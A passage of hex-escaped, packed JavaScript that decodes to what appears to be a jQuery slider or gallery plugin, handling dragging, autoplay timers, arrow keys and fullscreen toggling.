31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x64\x77\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x32\x6D\x29\x7B\x32\x61\x3D\x74\x5B\x62\x5B\x32\x6C\x5D\x5D\x3B\x31\x4F\x3D\x31\x6E\x3B\x31\x75\x3D\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x32\x61\x3D\x32\x61\x2D\x28\x31\x75\x2D\x31\x78\x29\x3B\x4B\x28\x32\x61\x3E\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x29\x7B\x32\x61\x3D\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x7D\x3B\x4B\x28\x32\x61\x3C\x30\x29\x7B\x32\x61\x3D\x30\x7D\x3B\x74\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x32\x61\x29\x7D\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x64\x78\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x31\x4F\x29\x7B\x31\x4F\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x32\x61\x3B\x4B\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x2D\x31\x78\x29\x3C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x75\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x3B\x4B\x28\x32\x6D\x29\x7B\x32\x6D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x7D\x7D\x29\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x71\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x30\x3B\x54\x20\x31\x75\x3D\x30\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x54\x20\x32\x61\x3D\x30\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x45\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x3E\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6A\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x42\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x3E\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x75\x3D\x31\x6B\x5B\x62\x5B\x32\x49\x5D\x5D\x5B\x62\x5B\x33\x63\x5D\x5D\x5B\x30\x5D\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x31\x4F\x3D\x31\x6E\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x32\x61\x3D\x74\x5B\x62\x5B\x32\x6C\x5D\x5D\x3B\x32\x61\x3D\x32\x61\x2D\x28\x31\x75\x2D\x31\x78\x29\x3B\x4B\x28\x32\x61\x3E\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x29\x7B\x32\x61\x3D\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x7D\x3B\x4B\x28\x32\x61\x3C\x30\x29\x7B\x32\x61\x3D\x30\x7D\x3B\x74\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x32\x61\x29\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x37\x43\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x3E\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x7B\x4B\x28\x31\x4F\x29\x7B\x31\x4F\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x72\x5D\x29\x3B\x4B\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x2D\x31\x78\x29\x3C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x75\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x3B\x74\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x32\x61\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x7D\x29\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x57\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x64\x70\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x64\x72\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x64\x71\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x64\x41\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x74\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x7D\x29\x7D\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x58\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x64\x42\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x31\x6B\x5B\x62\x5B\x35\x68\x5D\x5D\x3D\x3D\x3D\x33\x38\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x7D\x31\x67\x7B\x4B\x28\x31\x6B\x5B\x62\x5B\x35\x68\x5D\x5D\x3D\x3D\x3D\x34\x30\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x7D\x7D\x7D\x29\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x64\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x64\x4B\x5D\x29\x3B\x46\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x37\x67\x5D\x5D\x28\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x39\x62\x5D\x29\x7D\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x64\x4E\x5D\x5D\x3D\x32\x52\x7D\x29\x28\x29\x7D\x29\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x64\x4F\x3A\x31\x6A\x2C\x64\x4A\x3A\x64\x49\x2C\x64\x44\x3A\x31\x6E\x2C\x64\x43\x3A\x31\x6A\x2C\x64\x45\x3A\x31\x6E\x2C\x64\x46\x3A\x62\x5B\x34\x72\x5D\x7D\x3B\x54\x20\x33\x45\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3C\x32\x29\x7B\x31\x77\x20\x31\x6A\x7D\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x79\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x35\x6F\x5D\x5D\x3D\x31\x6E\x3B\x46\x5B\x62\x5B\x36\x68\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x39\x7A\x5D\x5D\x3D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x69\x5D\x5D\x3B\x4B\x28\x21\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x57\x5D\x5D\x3D\x31\x6A\x7D\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x31\x77\x20\x46\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x64\x48\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x38\x38\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x57\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x62\x5B\x64\x47\x5D\x29\x7D\x3B\x74\x5B\x62\x5B\x39\x58\x5D\x5D\x28\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x51\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x65\x6D\x5D\x5D\x28\x62\x5B\x36\x59\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x36\x6E\x5D\x5D\x28\x29\x7D\x29\x7D\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x34\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x33\x79\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x35\x70\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x36\x68\x5D\x5D\x3D\x31\x6E\x7D\x7D\x29\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x33\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x79\x5D\x5D\x26\x26\x74\x5B\x62\x5B\x36\x68\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x6E\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x36\x68\x5D\x5D\x3D\x31\x6A\x7D\x7D\x29\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x39\x58\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x36\x6B\x3B\x54\x20\x36\x6D\x3B\x74\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x6D\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x57\x5D\x5D\x26\x26\x74\x5B\x62\x5B\x35\x6F\x5D\x5D\x29\x7B\x36\x6B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x35\x43\x5D\x29\x3B\x36\x6D\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x51\x5D\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x33\x79\x5D\x5D\x29\x7B\x36\x6D\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x35\x47\x5D\x29\x3B\x36\x6B\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x42\x5D\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x36\x6D\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x36\x58\x5D\x2C\x62\x5B\x39\x41\x5D\x2B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x59\x5D\x5D\x29\x2B\x62\x5B\x39\x42\x5D\x29\x3B\x36\x6B\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x42\x5D\x29\x7D\x2C\x32\x30\x29\x7D\x7D\x3B\x4B\x28\x21\x74\x5B\x62\x5B\x35\x6F\x5D\x5D\x26\x26\x21\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x69\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x35\x70\x5D\x5D\x28\x29\x7D\x3B\x74\x5B\x62\x5B\x35\x6F\x5D\x5D\x3D\x31\x6A\x7D\x29\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x38\x38\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x32\x79\x3D\x62\x5B\x66\x37\x5D\x3B\x31\x69\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x66\x32\x5D\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x32\x79\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x66\x31\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x36\x39\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x31\x69\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x2E\x24\x65\x57\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x37\x6D\x5D\x29\x29\x7B\x74\x5B\x62\x5B\x35\x70\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x69\x5D\x5D\x3D\x31\x6A\x7D\x31\x67\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x33\x79\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x36\x6E\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x69\x5D\x5D\x3D\x74\x5B\x62\x5B\x39\x7A\x5D\x5D\x7D\x7D\x7D\x29\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x6E\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x51\x5D\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x36\x58\x5D\x2C\x62\x5B\x39\x41\x5D\x2B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x59\x5D\x5D\x29\x2B\x62\x5B\x39\x42\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x6D\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x35\x43\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x42\x5D\x29\x3B\x74\x5B\x62\x5B\x33\x79\x5D\x5D\x3D\x65\x59\x28\x55\x28\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2B\x31\x3C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2B\x2B\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x30\x7D\x3B\x74\x5B\x62\x5B\x35\x6F\x5D\x5D\x3D\x31\x6E\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x31\x6A\x2C\x31\x6A\x2C\x62\x5B\x35\x41\x5D\x29\x7D\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x59\x5D\x5D\x29\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x70\x5D\x5D\x3D\x55\x28\x29\x7B\x65\x5A\x28\x46\x5B\x62\x5B\x33\x79\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x79\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x36\x51\x5D\x29\x5B\x62\x5B\x33\x47\x5D\x5D\x28\x62\x5B\x35\x47\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x37\x6D\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x35\x43\x5D\x29\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x42\x5D\x29\x7D\x3B\x33\x45\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x46\x5B\x62\x5B\x35\x70\x5D\x5D\x28\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x35\x43\x5D\x29\x5B\x62\x5B\x37\x67\x5D\x5D\x28\x29\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x39\x51\x5D\x5D\x3D\x33\x45\x7D\x29\x28\x29\x7D\x29\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x66\x6B\x3A\x31\x6E\x7D\x3B\x54\x20\x33\x4F\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x31\x77\x20\x46\x7D\x3B\x33\x4F\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x37\x68\x3D\x62\x5B\x35\x5D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x78\x5D\x5D\x29\x7B\x4B\x28\x21\x31\x51\x5B\x62\x5B\x66\x6A\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x6C\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x6D\x5D\x5D\x26\x26\x21\x31\x51\x5B\x62\x5B\x66\x6F\x5D\x5D\x29\x7B\x31\x77\x7D\x31\x67\x7B\x37\x68\x3D\x62\x5B\x66\x6E\x5D\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x72\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x37\x68\x29\x3B\x46\x5B\x62\x5B\x36\x78\x5D\x5D\x28\x29\x7D\x7D\x7D\x3B\x33\x4F\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x44\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x33\x6B\x3D\x31\x51\x5B\x62\x5B\x32\x35\x5D\x5D\x3B\x4B\x28\x33\x6B\x5B\x62\x5B\x35\x44\x5D\x5D\x29\x7B\x33\x6B\x5B\x62\x5B\x35\x44\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x33\x6B\x5B\x62\x5B\x39\x4D\x5D\x5D\x29\x7B\x33\x6B\x5B\x62\x5B\x39\x4D\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x33\x6B\x5B\x62\x5B\x39\x4C\x5D\x5D\x29\x7B\x33\x6B\x5B\x62\x5B\x39\x4C\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x33\x6B\x5B\x62\x5B\x39\x4B\x5D\x5D\x29\x7B\x33\x6B\x5B\x62\x5B\x39\x4B\x5D\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x3B\x33\x4F\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x65\x5D\x5D\x3D\x55\x28\x29\x7B\x4B\x28\x31\x51\x5B\x62\x5B\x35\x65\x5D\x5D\x29\x7B\x31\x51\x5B\x62\x5B\x35\x65\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x31\x51\x5B\x62\x5B\x39\x4A\x5D\x5D\x29\x7B\x31\x51\x5B\x62\x5B\x39\x4A\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x31\x51\x5B\x62\x5B\x39\x4E\x5D\x5D\x29\x7B\x31\x51\x5B\x62\x5B\x39\x4E\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x4B\x28\x31\x51\x5B\x62\x5B\x39\x4F\x5D\x5D\x29\x7B\x31\x51\x5B\x62\x5B\x39\x4F\x5D\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x3B\x33\x4F\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x78\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x31\x69\x28\x31\x51\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x39\x50\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x74\x5D\x5D\x28\x62\x5B\x66\x68\x5D\x29\x7D\x29\x3B\x46\